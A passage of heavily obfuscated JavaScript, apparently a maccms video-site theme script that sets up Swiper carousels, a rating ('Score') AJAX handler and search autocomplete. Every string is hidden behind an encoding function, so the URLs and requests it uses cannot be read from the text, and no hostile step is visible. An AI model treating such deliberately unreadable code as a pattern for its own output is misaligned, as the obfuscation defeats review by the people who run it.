_0x2d736a[_0x4502e4(0x221,'QolX')](_0x197d5f,_0x12d46c);},'iuUfv':function(_0x287a9b,_0x5a7507){var _0x147114=_0xdea7f3;return _0x2d736a[_0x147114(0x382,'8ml1')](_0x287a9b,_0x5a7507);},'TxFiA':_0x2d736a[_0xdea7f3(0x44b,'mP@$')]},_0x209007=_0x2d736a[_0xdea7f3(0x2e0,'3JWj')]($,this),_0x54fdce=_0x9fe731;_0x209007[_0xdea7f3(0x71b,'8^Ei')](_0x2d736a[_0xdea7f3(0x21c,'xq^r')])[_0xdea7f3(0x36b,'59Mq')]&&(_0x29bff2[_0xdea7f3(0x294,'Lqth')]=new Swiper(_0x209007[_0xdea7f3(0x3b6,'Px5m')](0x0),{'freeMode':!![],'slidesPerView':_0x2d736a[_0xdea7f3(0x6a4,'Jq@r')],'roundLengths':!![],'lazy':{'loadPrevNext':!![],'loadPrevNextAmount':0x8},'navigation':{'nextEl':_0x2d736a[_0xdea7f3(0x55a,'Vj$3')],'prevEl':_0x2d736a[_0xdea7f3(0x212,'Lqth')]},'on':{'init':function(){var _0x373559=_0xdea7f3;this[_0x373559(0x16a,'LE87')][_0x373559(0x50e,'QolX')](_0x2d736a[_0x373559(0x5a6,'QlO!')])[_0x373559(0x539,'KI#1')]&&this[_0x373559(0xf9,'4&UT')](_0x2d736a[_0x373559(0x3f5,'Lqth')](this[_0x373559(0xea,'Yy&Y')][_0x373559(0x717,'Yy&Y')](_0x2d736a[_0x373559(0x327,'Yy&Y')])[_0x373559(0x6b8,'BfdI')](),0x2));},'slideChangeTransitionEnd':function(){var _0x3b02be=_0xdea7f3;this[_0x3b02be(0x376,'Vj$3')][_0x3b02be(0x2ca,'Vj$3')](_0x34c533[_0x3b02be(0x692,'mP@$')])[_0x3b02be(0x36b,'59Mq')]&&this[_0x3b02be(0x79f,'KI#1')](_0x34c533[_0x3b02be(0x783,'5w#Z')](this[_0x3b02be(0x241,'8^Ei')],_0x34c533[_0x3b02be(0x31f,'mP@$')](_0x34c533[_0x3b02be(0x806,'HoJV')]($,this[_0x3b02be(0x480,'7Z%h')])['eq'](_0x34c533[_0x3b02be(0x51e,'LE87')](this[_0x3b02be(0x1d3,'g3!Q')][_0x3b02be(0x1e5,'Lqth')](_0x34c533[_0x3b02be(0x274,'RFZG')])[_0x3b02be(0x7a5,'KI#1')](),0x2))[_0x3b02be(0x49d,'3JWj')](!![]),0x2)),0x12c,this[_0x3b02be(0x214,'mIy6')](_0x34c533[_0x3b02be(0x430,'QlO!')]),!![]);}}}));});}}if(_0x2d736a[_0x38fab4(0x462,'7Z%h')]($,_0x2d736a[_0x38fab4(0xf0,'Yp48')])[_0x38fab4(0x3b7,'8ml1')]){if(_0x2d736a[_0x38fab4(0x68c,'prWT')](_0x2d736a[_0x38fab4(0x3ba,'Q!#p')],_0x2d736a[_0x38fab4(0x2fb,'RuN]')]))_0x4f96b5[_0x38fab4(0x720,'prWT')][_0x38fab4(0x1fb,'WPlY')](_0x2d736a[_0x38fab4(0x45b,'t!WM')]);else{var _0x354cc4=new Array();_0x2d736a[_0x38fab4(0x10f,'y[mf')]($,_0x2d736a[_0x38fab4(0x521,'RuN]')])[_0x38fab4(0x5b7,'y[mf')](function(){var _0xd32275=_0x38fab4,_0x2ab03c=_0x2d736a[_0xd32275(0x47e,'Q!#p')]($,this);_0x2ab03c[_0xd32275(0x370,'1^Kp')](_0x2d736a[_0xd32275(0x3b8,'mg$z')])[_0xd32275(0x48d,'i2y(')]&&(_0x354cc4[_0xd32275(0x654,'Yp48')]=new Swiper(_0x2ab03c[_0xd32275(0x633,'IXW*')](0x0),{'initialSlide':_0x2ab03c[_0xd32275(0x237,'xq^r')](_0x2d736a[_0xd32275(0x371,'B3aD')])[_0xd32275(0x35b,'prWT')](),'lazy':{'elementClass':_0x2ab03c[_0xd32275(0x3b3,'4&UT')](_0x2d736a[_0xd32275(0x533,'y[mf')])||_0x2d736a[_0xd32275(0x551,'A5Xz')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d736a[_0xd32275(0x210,'KI#1')](_0x2ab03c[_0xd32275(0x513,'QlO!')](_0x2d736a[_0xd32275(0x4cb,'AJ8F')]),_0x2d736a[_0xd32275(0x12f,'Yp48')])?![]:!![],'speed':window[_0xd32275(0x5d0,'WPlY')][_0xd32275(0xf7,'WPlY')]||0x3e8,'centeredSlides':_0x2d736a[_0xd32275(0x43a,'IXW*')](_0x2ab03c[_0xd32275(0x2b3,'A5Xz')](_0x2d736a[_0xd32275(0x5aa,'B3aD')]),_0x2d736a[_0xd32275(0x503,'mg$z')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':window[_0xd32275(0x455,'bTVH')][_0xd32275(0x50c,'NYdb')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x2ab03c[_0xd32275(0x1e8,'5w#Z')](_0x2d736a[_0xd32275(0x5e4,'Yp48')])||_0x2d736a[_0xd32275(0x6cf,'t!WM')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d736a[_0xd32275(0x51c,'4&UT')],'pagination':{'el':_0x2ab03c[_0xd32275(0x487,'IXW*')](_0x2d736a[_0xd32275(0x408,'IXW*')])||_0x2d736a[_0xd32275(0x711,'prWT')],'clickable':!![],'bulletClass':_0x2ab03c[_0xd32275(0x45c,'g3!Q')](_0x2d736a[_0xd32275(0x227,'g3!Q')])||_0x2d736a[_0xd32275(0x11f,'RFZG')],'bulletActiveClass':_0x2ab03c[_0xd32275(0x4df,'KI#1')](_0x2d736a[_0xd32275(0x4f7,'3JWj')])||_0x2d736a[_0xd32275(0x69f,'Yp48')],'renderBullet':function(_0x19d842,_0x1f72cb){var _0x4c3732=_0xd32275,_0x428317={'ExOqN':_0x2d736a[_0x4c3732(0xd7,'tBg[')],'UjCYg':function(_0xca1812,_0x5a621e){var _0x18c3db=_0x4c3732;return _0x2d736a[_0x18c3db(0x48a,'prWT')](_0xca1812,_0x5a621e);},'tMVLu':_0x2d736a[_0x4c3732(0x328,'Yy&Y')]};if(_0x2d736a[_0x4c3732(0x423,'Lqth')](_0x2d736a[_0x4c3732(0x622,'iK19')],_0x2d736a[_0x4c3732(0x137,'1^Kp')]))_0x220469[_0x4c3732(0x2b1,'[QT3')](_0x428317[_0x4c3732(0x1b7,'Yy&Y')]),_0x428317[_0x4c3732(0x439,'KI#1')](_0x5ad529,_0x428317[_0x4c3732(0x3d4,'BfdI')])[_0x4c3732(0x779,'QlO!')]();else{if(_0x2ab03c[_0x4c3732(0x145,'A5Xz')](_0x2d736a[_0x4c3732(0x658,'BQ7M')]))return _0x2d736a[_0x4c3732(0x49a,'y[mf')](_0x2d736a[_0x4c3732(0x436,'IXW*')](_0x2d736a[_0x4c3732(0x6a9,'5w#Z')](_0x2d736a[_0x4c3732(0x683,'8^Ei')](_0x2d736a[_0x4c3732(0x64a,'Px5m')],_0x1f72cb),'\x22>'),_0x2d736a[_0x4c3732(0x706,'HoJV')]($,this[_0x4c3732(0x142,'QolX')])['eq'](_0x19d842)[_0x4c3732(0x71b,'8^Ei')](_0x2d736a[_0x4c3732(0x3b2,'Yp48')])[_0x4c3732(0xf1,')1RJ')]()),_0x2d736a[_0x4c3732(0x18f,'59Mq')]);}}},'navigation':{'nextEl':_0x2d736a[_0xd32275(0x24f,'mg$z')],'prevEl':_0x2d736a[_0xd32275(0x4bd,'KI#1')]}}));});}}}},'Score':function(){var _0x241eee=_0x1c0f,_0x4204b6={'kbyRQ':_0x241eee(0x607,'[QT3'),'uGwKM':function(_0xde226f,_0x51c910){return _0xde226f+_0x51c910;},'xmByz':function(_0x1b4fb1,_0x2d418f){return _0x1b4fb1+_0x2d418f;},'sBPxa':_0x241eee(0x1b3,'prWT'),'txyVm':_0x241eee(0x7c1,'gBRY'),'yRYvX':_0x241eee(0x2d5,'Yy&Y'),'zoShD':_0x241eee(0x78d,'Px5m'),'vTNrU':_0x241eee(0x454,'RFZG'),'dlqDq':function(_0x67533a,_0x2cc163){return _0x67533a>_0x2cc163;},'HQpyn':_0x241eee(0x3a1,'AJ8F'),'sihmy':_0x241eee(0x4e5,'BQ7M'),'TkSTI':function(_0x563282,_0x10a3c0){return _0x563282(_0x10a3c0);},'LBWsj':function(_0x1615de,_0x35e500){return _0x1615de+_0x35e500;},'VnmwY':function(_0x19df87,_0x1b9951){return _0x19df87+_0x1b9951;},'knFmj':_0x241eee(0x448,'8^Ei'),'VCWAS':_0x241eee(0x780,'LE87'),'RyDft':_0x241eee(0x610,'RuN]'),'tHkIf':_0x241eee(0x1b4,'Lqth'),'XQUqI':_0x241eee(0x168,'A5Xz'),'UgvVq':function(_0x5111b3,_0x2eff93){return _0x5111b3+_0x2eff93;},'lxbCL':function(_0x5ec33d,_0x5585f9){return _0x5ec33d+_0x5585f9;},'UBgVa':function(_0x29d727,_0x4374a3){return _0x29d727+_0x4374a3;},'UUVwJ':_0x241eee(0x5a1,'4&UT'),'pMDoq':_0x241eee(0x6f7,'au8u'),'KyhMg':_0x241eee(0x1b0,'3JWj'),'TXVQG':_0x241eee(0x404,'y[mf'),'WscnK':_0x241eee(0x1dc,'B3aD'),'QpokO':function(_0x2cadf3,_0x394b41){return _0x2cadf3*_0x394b41;},'KcQjO':function(_0x559989,_0x34fdee){return _0x559989(_0x34fdee);},'WnLhB':_0x241eee(0x2f2,'KI#1'),'NJXco':function(_0x355917,_0x32dbda){return _0x355917(_0x32dbda);},'uOJAX':function(_0x354fe3,_0x323ab7){return _0x354fe3+_0x323ab7;},'gZdwJ':_0x241eee(0x5a9,'7Z%h'),'dFFbx':function(_0x433567,_0x43d0da){return _0x433567===_0x43d0da;},'XKxwT':_0x241eee(0x6dd,'xq^r'),'YsmyX':_0x241eee(0xee,'WPlY'),'zpaaJ':function(_0x43702d,_0x54b08b){return _0x43702d==_0x54b08b;},'CbVyO':function(_0x561edd,_0xce0299){return _0x561edd(_0xce0299);},'ykONQ':function(_0x5789ba,_0x9e6ade){return _0x5789ba===_0x9e6ade;},'GvIHS':_0x241eee(0x5b1,'4&UT'),'gWFWq':_0x241eee(0x5a2,'au8u'),'UMaLi':_0x241eee(0x441,'AJ8F'),'oheAZ':function(_0x2a34f0,_0x2e1d6d){return _0x2a34f0(_0x2e1d6d);},'qphDQ':function(_0xd52551,_0x507e6e){return _0xd52551(_0x507e6e);},'YnIUo':function(_0x233c6e,_0x546795){return _0x233c6e(_0x546795);},'JCQxp':_0x241eee(0x76b,'mg$z'),'MvBrD':_0x241eee(0x507,'Yy&Y'),'wDvND':_0x241eee(0x3f1,')1RJ'),'SGXDK':_0x241eee(0x2a3,'mg$z'),'kKtAT':_0x241eee(0x703,'RFZG'),'uxIZI':function(_0x1a0adf,_0x588bfc){return _0x1a0adf!==_0x588bfc;},'QeQuz':_0x241eee(0x546,'prWT'),'ddUEt':_0x241eee(0x7d1,'NYdb'),'lQONG':_0x241eee(0x5ef,'5w#Z'),'ljujD':_0x241eee(0x4d6,'WPlY'),'cOVdG':function(_0x5ce35c,_0x5a861a){return _0x5ce35c+_0x5a861a;},'tmytZ':function(_0xd22e62,_0x19bc83){return _0xd22e62(_0x19bc83);}},_0x672130=0x0;_0x4204b6[_0x241eee(0x364,'iK19')]($,_0x4204b6[_0x241eee(0x280,'7Z%h')])[_0x241eee(0x1a4,'KI#1')](function(_0x4f9930){var _0x3395be=_0x241eee,_0x4b7164={'XXtuU':function(_0x4ea763,_0x1863bc){var _0x5b7d3a=_0x1c0f;return _0x4204b6[_0x5b7d3a(0x21a,'RFZG')](_0x4ea763,_0x1863bc);},'cpqhx':_0x4204b6[_0x3395be(0x26e,'AExK')],'ZPxZY':_0x4204b6[_0x3395be(0x5a7,'5w#Z')],'BJYIk':function(_0x47df95,_0xe0b7cc){var _0x596d75=_0x3395be;return _0x4204b6[_0x596d75(0x759,'IXW*')](_0x47df95,_0xe0b7cc);},'tTPJx':function(_0x4e7b09,_0x4554a5){var _0x118d95=_0x3395be;return _0x4204b6[_0x118d95(0x777,'prWT')](_0x4e7b09,_0x4554a5);},'jAtLF':function(_0x3fe811,_0x2ec90d){var _0x5b7ae8=_0x3395be;return _0x4204b6[_0x5b7ae8(0x6cc,'HoJV')](_0x3fe811,_0x2ec90d);},'PmOXp':_0x4204b6[_0x3395be(0x175,'8^Ei')],'NJYzM':_0x4204b6[_0x3395be(0x50b,'tuw5')],'JRiei':_0x4204b6[_0x3395be(0x648,'RFZG')],'LxHXD':function(_0x24222a,_0x5b9576){var _0x2968cb=_0x3395be;return _0x4204b6[_0x2968cb(0x740,'xq^r')](_0x24222a,_0x5b9576);},'VFKqz':_0x4204b6[_0x3395be(0x1da,'gBRY')],'ZkyVn':_0x4204b6[_0x3395be(0x734,'[QT3')],'gALCA':_0x4204b6[_0x3395be(0x199,'AExK')],'esgqn':function(_0x5578d4,_0xcb8095){var _0x5b422c=_0x3395be;return _0x4204b6[_0x5b422c(0x1c8,'4&UT')](_0x5578d4,_0xcb8095);},'uHHgY':_0x4204b6[_0x3395be(0xdb,'5w#Z')],'NFMLC':function(_0x52c0e0,_0x2919f3){var _0x283711=_0x3395be;return _0x4204b6[_0x283711(0x319,'^3e5')](_0x52c0e0,_0x2919f3);},'YnHco':function(_0x350dfd,_0x4d0991){var _0x13db7f=_0x3395be;return _0x4204b6[_0x13db7f(0x5bf,'7Z%h')](_0x350dfd,_0x4d0991);},'VQwPj':_0x4204b6[_0x3395be(0x1b6,'Jq@r')],'mFhfc':_0x4204b6[_0x3395be(0x126,'QolX')],'xqIsu':_0x4204b6[_0x3395be(0xed,'7Z%h')],'HxFBc':_0x4204b6[_0x3395be(0x5d6,'BfdI')],'pktyT':_0x4204b6[_0x3395be(0x2a5,'bTVH')]};if(_0x4204b6[_0x3395be(0x5f0,'8^Ei')](_0x4204b6[_0x3395be(0x6c7,'5w#Z')],_0x4204b6[_0x3395be(0x721,'8ml1')])){var _0x5b1f1c=_0x4204b6[_0x3395be(0x756,'gjj9')]($,this)[_0x3395be(0x269,'1^Kp')](_0x4204b6[_0x3395be(0x26a,'1^Kp')]),_0x334860=_0x4204b6[_0x3395be(0x802,'t!WM')]($,_0x4204b6[_0x3395be(0x535,'8ml1')]),_0x2f57a7=_0x4204b6[_0x3395be(0x71f,'iK19')]($,this)[_0x3395be(0x696,'gjj9')](),_0x45e036=_0x4204b6[_0x3395be(0x713,'Yy&Y')](_0x2f57a7,0x1);_0x4204b6[_0x3395be(0x57e,'gBRY')]($,this)[_0x3395be(0xff,'7Z%h')](function(){var _0x4b4db0=_0x3395be,_0x234c8c={'teHhm':_0x4204b6[_0x4b4db0(0x7fa,'BfdI')],'cuzHW':function(_0x1e4c00,_0x38eb3c){var _0xf287a9=_0x4b4db0;return _0x4204b6[_0xf287a9(0x104,'g3!Q')](_0x1e4c00,_0x38eb3c);},'zsGIq':function(_0x5c2bc5,_0x6906ca){var _0x1b5908=_0x4b4db0;return _0x4204b6[_0x1b5908(0x764,'QlO!')](_0x5c2bc5,_0x6906ca);},'utQhx':_0x4204b6[_0x4b4db0(0x559,'7Z%h')],'bwIFB':_0x4204b6[_0x4b4db0(0x46a,'1^Kp')],'aSKdb':_0x4204b6[_0x4b4db0(0x37d,'mg$z')],'viPgs':_0x4204b6[_0x4b4db0(0x2b4,'iK19')],'zjTVl':_0x4204b6[_0x4b4db0(0x4f5,'au8u')]};_0x4204b6[_0x4b4db0(0x5b2,'t!WM')](_0x672130,0x0)?layer[_0x4b4db0(0x2cf,'3JWj')](_0x4204b6[_0x4b4db0(0x1db,'A5Xz')]):(_0x334860[_0x4b4db0(0x11d,'bTVH')](_0x4204b6[_0x4b4db0(0x15e,')1RJ')]),_0x4204b6[_0x4b4db0(0x627,'mg$z')]($,_0x4204b6[_0x4b4db0(0x704,'Px5m')](_0x4204b6[_0x4b4db0(0x336,'mg$z')](_0x4204b6[_0x4b4db0(0x515,'B3aD')],_0x45e036),')'))[_0x4b4db0(0x12b,'y[mf')](_0x4204b6[_0x4b4db0(0x2d0,'[QT3')])[_0x4b4db0(0x567,'g3!Q')](_0x4204b6[_0x4b4db0(0x478,'59Mq')])[_0x4b4db0(0x31c,'Px5m')](_0x4204b6[_0x4b4db0(0x7f0,'Yp48')]),_0x4204b6[_0x4b4db0(0x630,'g3!Q')]($,_0x4204b6[_0x4b4db0(0x263,'Jq@r')])[_0x4b4db0(0x410,'Yp48')](_0x5b1f1c),$[_0x4b4db0(0x649,'tuw5')](_0x4204b6[_0x4b4db0(0x495,'NYdb')](_0x4204b6[_0x4b4db0(0x154,'^3e5')](_0x4204b6[_0x4b4db0(0x3e6,'t!WM')](_0x4204b6[_0x4b4db0(0x53b,'59Mq')](_0x4204b6[_0x4b4db0(0x19b,'QlO!')](_0x4204b6[_0x4b4db0(0x313,'y[mf')](maccms[_0x4b4db0(0x7e3,'Vj$3')],_0x4204b6[_0x4b4db0(0x34d,'B3aD')]),_0x4204b6[_0x4b4db0(0x628,'^3e5')]($,_0x4204b6[_0x4b4db0(0x6b7,'RuN]')])[_0x4b4db0(0x5dc,'gBRY')](_0x4204b6[_0x4b4db0(0x394,'Lqth')])),_0x4204b6[_0x4b4db0(0x34a,'QlO!')]),_0x4204b6[_0x4b4db0(0x187,'mP@$')]($,_0x4204b6[_0x4b4db0(0x445,'QolX')])[_0x4b4db0(0xe7,'7Z%h')](_0x4204b6[_0x4b4db0(0x163,'AExK')])),_0x4204b6[_0x4b4db0(0x64c,'BfdI')]),_0x4204b6[_0x4b4db0(0x43e,'QlO!')](_0x4204b6[_0x4b4db0(0x564,'mg$z')]($,this)[_0x4b4db0(0x592,'QolX')](_0x4204b6[_0x4b4db0(0x53c,'WPlY')]),0x2)),function(_0x41e443){var _0x4cf4e2=_0x4b4db0;if(_0x4b7164[_0x4cf4e2(0x264,'t!WM')](_0x4b7164[_0x4cf4e2(0x3b9,'AExK')],_0x4b7164[_0x4cf4e2(0x5ba,'Yy&Y')])){var _0xc442ef={'HAuaC':_0x234c8c[_0x4cf4e2(0x2e1,'Lqth')]};_0x5403a9[_0x4cf4e2(0x155,'NYdb')](_0x234c8c[_0x4cf4e2(0x6a7,'prWT')](_0x234c8c[_0x4cf4e2(0x72b,'WPlY')](_0x13c3d9[_0x4cf4e2(0x192,'QolX')],_0x234c8c[_0x4cf4e2(0x522,'B3aD')]),_0x5cda14[_0x4cf4e2(0x553,'tBg[')](_0x234c8c[_0x4cf4e2(0x782,')1RJ')])),_0x234c8c[_0x4cf4e2(0x7c3,'IXW*')],_0x234c8c[_0x4cf4e2(0x379,'mg$z')],'',function(_0x55afc1){var _0xc55007=_0x4cf4e2;_0x474022[_0xc55007(0x28c,'mg$z')](_0xc442ef[_0xc55007(0x6aa,'mIy6')]),_0x31b7ee[_0xc55007(0x638,'7Z%h')](_0x55afc1[_0xc55007(0x3f7,'RuN]')]);});}else _0x4b7164[_0x4cf4e2(0x5f8,'iK19')](_0x4b7164[_0x4cf4e2(0x579,'[QT3')](parseInt,_0x41e443[_0x4cf4e2(0x3d0,'prWT')]),0x1)?(layer[_0x4cf4e2(0x7ef,'bTVH')](_0x41e443[_0x4cf4e2(0x4cd,'mg$z')]),_0x672130=0x1):_0x4b7164[_0x4cf4e2(0x2b0,'Px5m')](_0x4b7164[_0x4cf4e2(0x58b,')1RJ')],_0x4b7164[_0x4cf4e2(0x194,'LE87')])?_0x2c71e0[_0x4cf4e2(0x757,'tBg[')][_0x4cf4e2(0x1fe,'8ml1')](_0x234c8c[_0x4cf4e2(0x75e,'LE87')](_0x234c8c[_0x4cf4e2(0x29b,'8ml1')],_0x14f402)):(_0x672130=0x1,layer[_0x4cf4e2(0xf5,'g3!Q')](_0x41e443[_0x4cf4e2(0x2cf,'3JWj')]));}));})[_0x3395be(0x15f,'[QT3')](function(){var _0x2b4e6f=_0x3395be,_0x4b4396=_0x4b7164[_0x2b4e6f(0x549,'xq^r')][_0x2b4e6f(0x68e,'BfdI')]('|'),_0xda2263=0x0;while(!![]){switch(_0x4b4396[_0xda2263++]){case'0':_0x4b7164[_0x2b4e6f(0x2cd,'NYdb')]($,this)[_0x2b4e6f(0x49f,'BfdI')]()[_0x2b4e6f(0x717,'Yy&Y')](_0x4b7164[_0x2b4e6f(0x322,'tBg[')])[_0x2b4e6f(0x753,'1^Kp')](_0x4b7164[_0x2b4e6f(0x55e,'t!WM')])[_0x2b4e6f(0x6c9,'mP@$')](_0x4b7164[_0x2b4e6f(0x755,'NYdb')]);continue;case'1':_0x4b7164[_0x2b4e6f(0x6be,'tBg[')]($,this)[_0x2b4e6f(0x7f4,'g3!Q')](_0x4b7164[_0x2b4e6f(0x3e2,'Jq@r')])[_0x2b4e6f(0x5a0,')1RJ')](_0x4b7164[_0x2b4e6f(0x2f1,'LE87')])[_0x2b4e6f(0x731,'Vj$3')](_0x4b7164[_0x2b4e6f(0x2da,'QolX')]);continue;case'2':_0x4b7164[_0x2b4e6f(0x6f6,'au8u')]($,_0x4b7164[_0x2b4e6f(0x139,'A5Xz')])[_0x2b4e6f(0x785,'t!WM')](_0x5b1f1c);continue;case'3':this[_0x2b4e6f(0x29f,'mg$z')]='';continue;case'4':this[_0x2b4e6f(0x7ad,'KI#1')]=this[_0x2b4e6f(0x3ec,'1^Kp')];continue;case'5':_0x4b7164[_0x2b4e6f(0x7ba,'KI#1')]($,this)[_0x2b4e6f(0x6d8,'AJ8F')]()[_0x2b4e6f(0x7bf,'NYdb')](_0x4b7164[_0x2b4e6f(0x460,'A5Xz')])[_0x2b4e6f(0x6c4,'Yp48')](_0x4b7164[_0x2b4e6f(0xd3,'BfdI')])[_0x2b4e6f(0x213,'i2y(')](_0x4b7164[_0x2b4e6f(0xe0,'QlO!')]);continue;}break;}},function(){var _0x4c7a32=_0x3395be;this[_0x4c7a32(0x1de,'Yy&Y')]=this[_0x4c7a32(0x710,'Yy&Y')],_0x4204b6[_0x4c7a32(0x5dd,'Q!#p')]($,_0x4204b6[_0x4c7a32(0x490,'B3aD')](_0x4204b6[_0x4c7a32(0x277,'mIy6')](_0x4204b6[_0x4c7a32(0x3f6,'KI#1')],_0x45e036),')'))[_0x4c7a32(0x62d,'iK19')](_0x4204b6[_0x4c7a32(0x481,'mP@$')]);});}else{var _0xd528dc={'ISTYQ':function(_0x3a6166,_0x27144d){var _0x5b5be5=_0x3395be;return _0x4b7164[_0x5b5be5(0x6c3,'B3aD')](_0x3a6166,_0x27144d);},'IIkSl':_0x4b7164[_0x3395be(0x180,'QolX')],'azyuI':_0x4b7164[_0x3395be(0x2e6,'Yp48')],'UQtVM':function(_0x5cd4a3,_0xaaa14){var _0x42ce20=_0x3395be;return _0x4b7164[_0x42ce20(0x7b9,'Lqth')](_0x5cd4a3,_0xaaa14);},'Vogdd':_0x4b7164[_0x3395be(0x531,'prWT')]};_0x4b7164[_0x3395be(0x605,'^3e5')](_0xb6700a,_0x4b7164[_0x3395be(0xc7,'y[mf')])['on'](_0x4b7164[_0x3395be(0x1af,'KI#1')],function(){var _0x33b4dc=_0x3395be;let _0x12f9c1=_0xd528dc[_0x33b4dc(0x593,'1^Kp')](_0x59f903,_0xd528dc[_0x33b4dc(0x52d,'mP@$')]);_0x12f9c1[_0x33b4dc(0x644,'y[mf')](_0xd528dc[_0x33b4dc(0x6e2,'i2y(')])?(_0x12f9c1[_0x33b4dc(0x6eb,'8^Ei')](_0xd528dc[_0x33b4dc(0x65d,'gBRY')]),_0xd528dc[_0x33b4dc(0x641,'mP@$')](_0x234efc,_0xd528dc[_0x33b4dc(0x5b5,')1RJ')])[_0x33b4dc(0x432,'QolX')]()):(_0x12f9c1[_0x33b4dc(0x5cc,'au8u')](_0xd528dc[_0x33b4dc(0x4b5,'1^Kp')]),_0xd528dc[_0x33b4dc(0x2d9,')1RJ')](_0x41edcc,_0xd528dc[_0x33b4dc(0x769,'LE87')])[_0x33b4dc(0xe3,'iK19')]());});}});},'Autocomplete':function(){var _0x1ee5cf=_0x1c0f,_0x57578b={'VxEPT':function(_0x4fe3a5,_0xab5130){return _0x4fe3a5!==_0xab5130;},'KMYbk':_0x1ee5cf(0x374,'tBg['),'jVhBi':_0x1ee5cf(0x360,'Q!#p'),'OxGaX':function(_0xebad62,_0xe6326a){return _0xebad62(_0xe6326a);},'Cyxfe':function(_0x18285f,_0x5e5479){return _0x18285f(_0x5e5479);},'wpJob':function(_0x56cf63,_0x3ef373){return _0x56cf63+_0x3ef373;},'DhSkQ':_0x1ee5cf(0x301,'RFZG'),'hxPIo':_0x1ee5cf(0x2e7,'BQ7M'),'EJjcV':function(_0x3f3c86,_0x2f6d88){return _0x3f3c86!==_0x2f6d88;},'jVVye':_0x1ee5cf(0x43b,'Lqth'),'eeEyf':_0x1ee5cf(0x714,'5w#Z'),'UgXxk':function(_0x50630d,_0x5242f0){return _0x50630d==_0x5242f0;},'lZTFH':_0x1ee5cf(0x580,'au8u'),'Gutco':_0x1ee5cf(0x65b,'5w#Z'),'LpoAA':function(_0xccd0ce,_0x3e5810){return _0xccd0ce(_0x3e5810);},'WwmpT':_0x1ee5cf(0x687,'BQ7M'),'OAzdh':_0x1ee5cf(0x217,'RuN]'),'CjmGv':function(_0x240d3c,_0x3892d1){return _0x240d3c(_0x3892d1);},'MfGcf':_0x1ee5cf(0x291,'BQ7M'),'QxbCS':function(_0x464b4b,_0x652d41){return _0x464b4b(_0x652d41);},'uKaqx':_0x1ee5cf(0x314,'8ml1'),'GwfYJ':_0x1ee5cf(0x2fe,'LE87'),'raajz':_0x1ee5cf(0x111,'g3!Q'),'VBZlK':_0x1ee5cf(0x7e0,'BQ7M'),'ceYXs':_0x1ee5cf(0x54c,'BfdI')},_0xc19f51=_0x57578b[_0x1ee5cf(0x58e,'7Z%h')]($,_0x57578b[_0x1ee5cf(0x33e,'BQ7M')])[_0x1ee5cf(0x7bb,'y[mf')]();try{_0x57578b[_0x1ee5cf(0x650,'t!WM')]($,_0x57578b[_0x1ee5cf(0x28f,'bTVH')])[_0x1ee5cf(0x1d5,'HoJV')](_0x57578b[_0x1ee5cf(0x305,'8ml1')](maccms[_0x1ee5cf(0x67f,'WPlY')],_0x57578b[_0x1ee5cf(0x4e3,'BfdI')]),{'resultsClass':_0x57578b[_0x1ee5cf(0x1d4,'Yy&Y')],'width':_0xc19f51,'scrollHeight':0x19a,'minChars':0x1,'matchSubset':0x0,'cacheLength':0xa,'multiple':![],'matchContains':!![],'autoFill':![],'dataType':_0x57578b[_0x1ee5cf(0xca,'RuN]')],'parse':function(_0x356963){var _0x33fe4a=_0x1ee5cf;if(_0x57578b[_0x33fe4a(0x409,'Yp48')](_0x57578b[_0x33fe4a(0x333,'g3!Q')],_0x57578b[_0x33fe4a(0x13d,'B3aD')])){if(_0x57578b[_0x33fe4a(0xf3,'au8u')](_0x356963[_0x33fe4a(0x1ca,'BQ7M')],0x1)){if(_0x57578b[_0x33fe4a(0x6c0,'bTVH')](_0x57578b[_0x33fe4a(0x73e,')1RJ')],_0x57578b[_0x33fe4a(0x59b,'Yp48')])){_0x57578b[_0x33fe4a(0x597,'t!WM')]($,_0x57578b[_0x33fe4a(0x690,'^3e5')])[_0x33fe4a(0x645,'[QT3')]();var _0x1aef67=[];return $[_0x33fe4a(0x37f,'A5Xz')](_0x356963[_0x57578b[_0x33fe4a(0x7ea,'Jq@r')]],function(_0x2925be,_0x40e360){var _0x480945=_0x33fe4a;if(_0x57578b[_0x480945(0x7db,'5w#Z')](_0x57578b[_0x480945(0x3b1,'i2y(')],_0x57578b[_0x480945(0xe4,'A5Xz')])){var _0x4e227f=_0x5367fd?function(){var _0x3ef945=_0x480945;if(_0xc08855){var _0x22a17e=_0x52448b[_0x3ef945(0x50a,'KI#1')](_0x7f5712,arguments);return _0xdf4829=null,_0x22a17e;}}:function(){};return _0x54a265=![],_0x4e227f;}else _0x40e360[_0x480945(0x60c,'[QT3')]=_0x356963[_0x480945(0x69b,'gBRY')],_0x1aef67[_0x2925be]={'data':_0x40e360};}),_0x1aef67;}else _0x22e1eb[_0x33fe4a(0x1e9,'au8u')](_0x57578b[_0x33fe4a(0x181,'8^Ei')])[_0x33fe4a(0x35c,'Yp48')](_0x57578b[_0x33fe4a(0x35f,'Yp48')](_0x5c0a80,_0x3b851e));}else return{'data':''};}else this[_0x33fe4a(0x4c4,')1RJ')]=this[_0x33fe4a(0x7a7,'tBg[')],_0x57578b[_0x33fe4a(0x728,'[QT3')](_0x198bc4,_0x57578b[_0x33fe4a(0x255,'WPlY')](_0x57578b[_0x33fe4a(0x247,'QolX')](_0x57578b[_0x33fe4a(0x625,'KI#1')],_0x1ad91c),')'))[_0x33fe4a(0x529,'7Z%h')](_0x57578b[_0x33fe4a(0x25c,'QolX')]);},'formatItem':function(_0x1abfe6,_0x301e3e,_0x5070f5){var _0x81e16f=_0x1ee5cf;return _0x1abfe6[_0x81e16f(0x1a7,'AJ8F')];},'formatResult':function(_0x1ffde1,_0x34c308,_0x1519e1){var _0x478933=_0x1ee5cf;return _0x1ffde1[_0x478933(0x5d8,'HoJV')];}})[_0x1ee5cf(0x1e1,'prWT')](function(_0x5ec09b,_0x5e2dcd,_0x3fc8b7){var 